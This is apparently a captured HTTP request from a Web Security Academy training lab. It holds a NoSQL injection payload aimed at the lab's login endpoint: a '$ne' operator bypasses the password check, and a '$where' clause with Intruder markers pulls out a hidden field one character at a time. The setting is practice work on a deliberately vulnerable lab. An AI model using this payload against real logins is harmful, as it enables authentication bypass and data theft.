 1 POST /login HTTP/2
2 Host: 0adb004c0312d71280e008b6001e001c.web-security-academy.net
3 Cookie: session=uTdB65G3lSGzeCHwiMbiYhNIkMF4gz3n
4 Content-Length: 108
5 Sec-Ch-Ua-Platform: "macOS"
6 Accept-Language: en-GB,en;q=0.9
7 Sec-Ch-Ua: "Not.A/Brand";v="99", "Chromium";v="136"
8 Content-Type: application/json
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/136.0.0.0 Safari/537.36
11 Accept: */*
12 Origin: https://0adb004c0312d71280e008b6001e001c.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://0adb004c0312d71280e008b6001e001c.web-security-academy.net/login
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 {
21 "username":"carlos",
22 "password":{
23 "$ne": "xyz"
24 },
25 "$where": "this[Object.keys(this)[4]][§0§] == '§a§'"
26 }